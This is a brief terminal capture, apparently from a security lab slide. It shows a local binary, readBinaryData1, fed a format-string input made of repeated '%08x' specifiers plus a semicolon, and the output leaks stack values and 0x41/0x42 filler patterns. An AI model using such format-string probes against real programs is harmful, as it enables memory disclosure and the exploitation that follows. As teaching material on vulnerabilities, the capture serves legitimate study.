 user@ubuntu:~/backup/memcor-working/readBinaryData1$ ./readBinaryData1 bash\;%08x
.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
%08x.%08x.%08x.
Press any key to read from bash;bfe68261.bfe66878.41414141.41414141.41414141.4141
4141.7d6be100.bfe66878.08048621.bfe68261.bfe66914.42424242.42424242.42424242.4242
4242.7d6be100.00000000.b7e15647.00000002.bfe66914.